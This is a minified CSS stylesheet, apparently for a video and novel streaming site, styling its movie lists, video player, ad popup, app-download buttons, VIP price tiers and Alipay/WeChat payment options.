.nav_menu>.active{display:block !important;height:80px !important;line-height:80px !important;position:absolute !important;border-left:0 !important;width:80px !important;flex:none !important;left:0;top:0;bottom:0}.www .movie1_list{box-sizing:border-box;width:100% !important}.www .movie1_list ul{margin-left:0 !important;padding:0 !important}.www .movie1_list li{margin-left:0 !important;box-sizing:border-box;width:100% !important;float:none !important}.www .movie1_list li a{display:block}.www .movie1_list li img{max-height:250px !important;height:auto !important;min-height:50px !important;background:#333;width:100% !important}.www .movie1_list li h3{margin-top:3px !important;text-align:left !important;padding:0 10px !important}.www .movie1_list .movie_date{bottom:41px !important;top:auto !important}.www .movie1_list .movie_duration{top:5px !important}.www .nvl-list-2 li{width:100%;display:block;float:none}.www .pic-list li{width:50%}.www .pic-list li img{width:100%;height:unset}.www .rank-tab>*{flex:1;margin:10px 0 0;text-align:center}}.scroll-mov{position:relative;width:100%;height:120px;overflow:hidden;overflow-x:auto}.scroll-mov-body{position:absolute;left:0;top:0}.scroll-mov a{display:inline-block;margin-right:5px}.scroll-mov h3{width:155px}.scroll-mov a img{width:155px;height:85px}.pc.scroll-mov{height:180px}.pc.scroll-mov h3{width:233px}.pc.scroll-mov a img{width:233px;height:128px}.pos-wrap{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:9997;max-width:300px;cursor:pointer}.pos-close{width:40px;height:40px;z-index:9999;position:absolute;right:-20px;top:-20px;opacity:0;cursor:pointer}#pos-countdown{display:inline-block;position:absolute;top:-20px;background:#000;padding:0 5px;color:#EEE;z-index:9997}.pos-close+span{color:#FFF;background:rgba(0,0,0,0.8);text-align:center;padding:0 5px;width:35px;height:35px;border-radius:50%;box-sizing:border-box;display:block;font-size:27px;line-height:31px;position:absolute;right:-18px;top:-18px;box-shadow:0 1px 5px #CCC;z-index:9998}.pos-close ~ .pos-img{display:block;z-index:9997;cursor:pointer}.pos-close:checked,.pos-close:checked ~ .pos-img,.pos-close:checked+span,.pos-close:checked ~ #pos-countdown{display:none;z-index:-1}.bottom-more{color:#FFF !important;background:#1c1c1c;width:100%;display:block;padding:15px;text-align:center;font-size:120%}.bottom-more .iconfont{background:#EEE;display:inline-block;padding:2px;border-radius:50%;width:20px;height:20px;box-sizing:border-box;color:#333;line-height:1.2;font-size:15px;transform:scale(0.6);margin-bottom:1px;text-align:center}.dplayer,.dplayer-video-wrap video{max-height:552px}.relate-wrap{display:flex;align-content:space-between;flex-wrap:wrap;flex-direction:row;justify-content:space-between;align-items:center;margin:0 !important;padding:5px 5px}#logo{padding-left:55px;position:relative;height:100%;width:auto}#logo .logo-title{font-size:30px;font-weight:900;color:#FFF;letter-spacing:2px;display:flex;flex-direction:row;width:100%;z-indeX:0}#logo .logo-title .domain{text-transform:uppercase;font-family:'Times New Roman',Times,serif}#logo .icon{width:45px;height:45px;position:absolute;top:50%;left:5px;transform:translateY(-50%)}.logo-nav{z-index:1;background:#1c1c1c;position:absolute;right:0;top:50%;transform:translateY(-50%);width:60%;text-align:right}.logo-nav .tip-url{display:inline-block;color:#FFF}.logo-nav>*{font-size:14px;font-style:normal;padding:15px 15px 15px 0}@media screen and (max-width:760px){.relate-wrap li{width:50% !important;margin:0 !important;padding:5px !important;border-right:none !important}.relate-wrap img{width:100%;max-height:120px !important}.dplayer,.dplayer-video-wrap{max-height:350px !important}#logo>.logo-title{flex-direction:column;padding-top:3px}#logo>.logo-title .name{font-size:18px;height:24px}#logo>.logo-title .domain{font-size:13px;padding:0;height:16px;display:block;margin-top:-15px}}@media screen and (min-width:761px){.relate-wrap{display:flex;align-content:space-between;flex-wrap:wrap;flex-direction:row;justify-content:space-between;align-items:center;margin:0 !important;padding:5px 5px}.relate-wrap img{min-height:120px;width:100%}.relate-wrap li{width:24% !important;margin:0 !important;padding:5px !important;border-right:none !important}.relate-duration{left:5px !important}}.app-down-btn,.app-down-btn:hover{display:block;border-radius:40px;text-align:center;background:#000;color:white;padding:7.5px 0;margin:10px 15px 20px}.vod-player{height:235px}.vod-player .go-back{color:#FFF;position:absolute;left:5px;top:10px;font-size:24px;font-weight:900;z-index:9}.vod-player video{width:100%;max-width:760px;height:100%;background:#000;z-index:8;-o-object-fit:fill;object-fit:fill}.vod-player.vod-vert{height:87vh}.vod-player.vod-vert video{-o-object-fit:contain;object-fit:contain}.vod-detail{position:relative;line-height:1.6;padding:0 15px}.vod-detail h1{padding-right:110px;font-weight:600;margin-bottom:10px;font-size:107%}.vod-detail .vod-play-detail{font-size:85%}.vod-detail-btn{position:absolute;right:0;top:50%;transform:translateY(-50%);text-align:center;width:110px;display:table}.vod-detail-btn>*{display:table-cell;width:1%;font-size:13px;vertical-align:middle}.vod-detail-btn .iconfont{display:block;overflow:hidden;font-weight:500;font-size:150%}.nvl-title{border-bottom:1px solid #DDD;font-weight:600 !important;font-size:18px !important;margin:0 0 10px 0;padding:0 0 10px;text-align:center}.nvl-content{line-height:1.8;font-size:20px;font-family:-apple-system,BlinkMacSystemFont,Helvetica Neue,PingFang SC,Microsoft YaHei,Source Han Sans SC,Noto Sans CJK SC,WenQuanYi Micro Hei,sans-serif}.nvl-content p{margin-bottom:8px;white-space:normal;text-align:justify;word-wrap:break-word}.enter{max-width:95%;margin:0 auto;text-align:center !important}.enter .enter-title{font-size:28px !important;color:#000;font-weight:900;padding:1.5rem 0}.enter .enter-btn{background:#DDD;max-width:400px;line-height:1.4rem;margin:10px auto 20px auto;font-size:1.5rem;border-radius:8px;padding:25px 20px;display:block;font-weight:500;padding-left:60px;position:relative}.enter .enter-btn:before{content:'';position:absolute;top:0;left:0;bottom:0;background:#1c1c1c url(../img/enter/hand.png) no-repeat center center;width:50px;background-size:contain;border-radius:8px}.enter .line{margin:10px 0;height:1px;background:#DDD;overflow:hidden;clear:both}.enter p{line-height:30px;padding:5px 0;color:#111;font-size:0.95rem}.enter h1,.enter h2,.enter h3{display:block;font-size:1.1rem;padding:1rem 0;font-weight:bold;color:#000}.enter .ios,.enter .android,.enter .pc{display:none}.enter .google_down_url{margin:0;padding:0}.enter .google_down_url li{display:inline-block;text-align:center;width:31%;min-height:60px;background-position:center;background-repeat:no-repeat;background-size:contain}.enter .google_down_url .google-android{background-image:url(../img/enter/android.png)}.enter .google_down_url .google-pc{background-image:url(../img/enter/pc.png)}.enter .google_down_url .google-ios{background-image:url(../img/enter/ios.png)}.enter .google_down_url .zeus-android{background-image:url(../img/enter/zeus_android.png);min-height:30px}.enter .google_down_url .zeus-ios{background-image:url(../img/enter/zeus_ios.png)}.enter .google_down_url .maomi-android{background-image:url(../img/enter/maomi.png);min-height:30px}.enter .small-img{width:20px;height:20px}.enter .icon{background-position:center;background-size:contain;background-repeat:no-repeat;display:inline-block}.enter .icon_android_share{background-image:url(../img/enter/android_share.png)}.enter .icon_ios_shared{background-image:url(../img/enter/ios_share.png)}.vip-price-list{display:flex;flex-direction:row;justify-content:space-between;align-items:center;margin:10px auto;padding:0 10px}.vip-price-list .price-item{width:30%;border:1px solid #DDD;background:#FFF;border-radius:5px;cursor:pointer;opacity:0.85}.vip-price-list .pi-title{font-size:14px;background:#F3C9C9;border-radius:3px;border-bottom-left-radius:0;border-bottom-right-radius:0;color:#999;padding:5px 0;text-align:center}.vip-price-list .pi-price{font-size:18px;color:#FFF;background:#F1A7A6;padding:5px 0;text-align:center}.vip-price-list .pi-desc{font-size:12px}.vip-price-list .price-item.selected{border:1px solid #C54747;opacity:1}.vip-price-list .price-item.selected .pi-title{background:#F1A7A7;color:#FFF}.vip-price-list .price-item.selected .pi-price{background:#FE5B5E}.vip-price-list .price-item.selected .pi-desc{color:#FE5B5F}.vip-price-list .pi-unit{font-size:12px;margin-top:5px}.pay-count-down,.pay-bg-red{background:#FF5A5F;color:#FFF;padding:3px 0}.pay-bg-black{background:#0f0f0f;color:#e4c211;padding:3px 0}.payment-list{display:flex;flex-direction:row;justify-content:space-evenly;align-items:center;margin:0 auto 0;padding:0 10px;flex-wrap:wrap;align-content:center;position:relative}.payment-list .payment-item{margin:10px 0 10px;width:48%;border-radius:5px;color:#FFF;padding:5px 0;font-size:14px;cursor:pointer;background:#FFF}.payment-list .payment-item img{display:inline;width:32px;height:32px}.payment-list .payment-item.payment-alipay{color:#3193F0;border:1px solid #3193F0}.payment-list .payment-wechat{color:#24BD36;border:1px solid #24BD36}.pay-scroll-parent{position:relative;width:100%;overflow-x:hidden}.pay-scroll-parent .scroll-element{width:inherit;height:inherit;position:absolute;left:0%;top:0%;display:flex;align-items:center;justify-content:space-around}.pay-scroll-parent .primary{-webkit-animation:primary 5s linear infinite;animation:primary 5s linear infinite}.pay-scroll-parent .secondary{-webkit-animation:secondary 5s linear infinite;animation:secondary 5s linear infinite}@-webkit-keyframes primary{from{left:0%}to{left:-100%}}@keyframes primary{from{left:0%}to{left:-100%}}@-webkit-keyframes secondary{from{left:100%}to{left:0%}}@keyframes secondary{from{left:100%}to{left:0%}}